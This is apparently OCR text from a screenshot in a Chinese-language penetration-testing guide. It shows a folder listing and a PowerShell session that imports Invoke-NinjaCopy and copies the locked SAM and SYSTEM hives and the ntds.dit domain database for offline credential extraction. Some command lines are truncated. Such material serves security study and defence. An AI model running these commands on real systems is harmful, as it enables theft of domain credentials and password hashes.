 组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
名称 修改日期 类型 大小
Invoke-NinjaCopy.ps1 2015/12/19 8:34 PS1 文件 434 KB
ntds.dit 2019/8/29 21:57 DIT 文件 38,928 KB
sam.hive 2019/8/29 21:48 HIVE 文件 256 KB
system.hive 2019/8/29 21:49 HIVE 文件 11,776 KB
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\test> Import-Module .\Invoke-NinjaCopy.ps1
PS C:\Users\Administrator\Desktop\test> Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestinatio
\Administrator\Desktop\test\sam.hive
PS C:\Users\Administrator\Desktop\test> Invoke-NinjaCopy -Path   C:\Windows\System32\config\SYSTEM -LocalDesti
\Users\Administrator\Desktop\test\system.hive
PS C:\Users\Administrator\Desktop\test> Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination "C
ministrator\Desktop\ntds.dit"
PS C:\Users\Administrator\Desktop\test> Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination "C
ministrator\Desktop\test\ntds.dit"
PS C:\Users\Administrator\Desktop\test>